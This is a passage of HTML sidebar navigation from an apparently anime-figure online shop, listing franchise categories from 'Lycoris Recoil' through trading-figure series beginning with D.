<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
